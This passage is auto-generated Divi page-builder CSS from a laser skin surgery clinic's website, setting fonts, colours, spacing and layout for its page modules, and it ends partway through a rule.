.et_pb_row_17.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1,.et_pb_text_19 h1,.et_pb_text_22 h1,.et_pb_text_23 h1,.et_pb_text_24 h1,.et_pb_text_25 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2,.et_pb_text_25 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_15 h3,.et_pb_text_16 h3,.et_pb_text_17 h3,.et_pb_text_18 h3,.et_pb_text_19 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_24 h3,.et_pb_text_25 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 h6,.et_pb_text_22 h6,.et_pb_text_23 h6,.et_pb_text_24 h6,.et_pb_text_25 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_20,.et_pb_text_21,.et_pb_text_22,.et_pb_text_23{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a,.et_pb_text_23.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_5 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_11 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a,.et_pb_text_19 a,.et_pb_text_20 a,.et_pb_text_21 a,.et_pb_text_22 a,.et_pb_text_23 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_divider_0,.et_pb_divider_10,.et_pb_divider_11{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;margin-top:35px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_24.et_pb_text a,.et_pb_text_25.et_pb_text a,.et_pb_text_26.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_6 a,.et_pb_text_8 a,.et_pb_text_10 a,.et_pb_text_12 a,.et_pb_text_24 a,.et_pb_text_25 a,.et_pb_text_26 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:17px;padding-bottom:30px}.et_pb_counter_0 .et_pb_counter_amount,.et_pb_counter_1 .et_pb_counter_amount,.et_pb_counter_2 .et_pb_counter_amount{background-color:rgba(0,10,5,0.8)!important}.et_pb_counter_0 .et_pb_counter_amount.overlay,.et_pb_counter_1 .et_pb_counter_amount.overlay,.et_pb_counter_2 .et_pb_counter_amount.overlay,.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_25.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_title,.et_pb_counters_1.et_pb_counters .et_pb_counter_title,.et_pb_counters_2.et_pb_counters .et_pb_counter_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;color:rgba(0,10,5,0.8)!important;letter-spacing:1px;line-height:1em}.et_pb_counters_0.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_1.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_2.et_pb_counters .et_pb_counter_amount_number{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_container,.et_pb_counters_1.et_pb_counters .et_pb_counter_container,.et_pb_counters_2.et_pb_counters .et_pb_counter_container{margin-top:5%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;letter-spacing:1px}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:12px;letter-spacing:1px;line-height:1.8em;margin-right:auto!important;margin-left:auto!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_description a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:rgba(0,10,5,0.8)!important}.et_pb_section_4.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_7.et_pb_row,.et_pb_row_22.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_divider_1,.et_pb_divider_6,.et_pb_divider_7,.et_pb_divider_8,.et_pb_divider_9{padding-top:20px;margin-top:35px!important}.et_pb_divider_1:before{width:auto;top:20px;right:0px;left:0px}.et_pb_text_3,.et_pb_text_5,.et_pb_text_7,.et_pb_text_9,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_18{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_image_0 .et_pb_image_wrap img{height:246px;width:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_text_4,.et_pb_text_6,.et_pb_text_8{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_image_1{width:100%;max-width:100%!important;text-align:right;margin-right:0}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img{width:100%}.et_pb_image_2,.et_pb_image_3,.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_text_10,.et_pb_text_12{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:0px!important;max-width:100%}.et_pb_text_11{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:32px!important;margin-bottom:0px!important}.et_pb_row_13.et_pb_row{padding-top:50px!important;margin-top:-2px!important;margin-right:auto!important;margin-bottom:40px!important;margin-left:auto!important;padding-top:50px}.et_pb_text_13{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important;margin-bottom:28px!important}.et_pb_text_13 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em;text-align:center}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dpdfg_filtergrid_1 .pagination-item.previous-posts span,.dpdfg_filtergrid_1 .pagination-item.next-posts span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:70%;max-width:100%}.et_pb_divider_2{padding-top:20px;margin-top:0px!important}.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before,.et_pb_divider_8:before,.et_pb_divider_9:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_14 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:4px;line-height:1.6em;text-align:center}.et_pb_divider_3{padding-top:20px;margin-top:-1px!important}.dpdfg_filtergrid_1 .entry-title,.dpdfg_filtergrid_1 .entry-title a{text-align:center!important}.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_1 .dp-dfg-layout-grid .dp-dfg-items{column-gap:2em;row-gap:2em}.dpdfg_filtergrid_1 .dp-dfg-container{column-gap:2em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#6abd4d!important}.dpdfg_filtergrid_1-popup.dp-dfg-popup .mfp-content{width:80%;height:80%;max-width:1080px}.dpdfg_filtergrid_1-popup.dp-dfg-popup{background-color:}.et_pb_section_5.et_pb_section{padding-top:50px}.et_pb_text_15 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_6.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_4{padding-top:20px;margin-top:9px!important}.et_pb_text_17{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_5{padding-top:20px;margin-top:7px!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;text-align:center}.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_10.et_pb_blurb p,.et_pb_blurb_11.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb{letter-spacing:1px;line-height:1.6em;background-color:RGBA(0,0,0,0)}body.safari .et_pb_blurb_9.et_pb_blurb,body.iphone .et_pb_blurb_9.et_pb_blurb,body.uiwebview .et_pb_blurb_9.et_pb_blurb,body.safari .et_pb_blurb_10.et_pb_blurb,body.iphone .et_pb_blurb_10.et_pb_blurb,body.uiwebview .et_pb_blurb_10.et_pb_blurb,body.safari .et_pb_blurb_11.et_pb_blurb,body.iphone .et_pb_blurb_11.et_pb_blurb,body.uiwebview .et_pb_blurb_11.et_pb_blurb{font-variant-ligatures:no-common-ligatures}.et_pb_blurb_9 .et_pb_blurb_content,.et_pb_blurb_10 .et_pb_blurb_content,.et_pb_blurb_11 .et_pb_blurb_content{max-width:310px}.et_pb_section_7.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px}.et_pb_section_8.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px;background-color:#f2f2f2!important}.et_pb_text_18 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_19{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_19 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_23.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_10.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_20 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_20 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_21 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_21 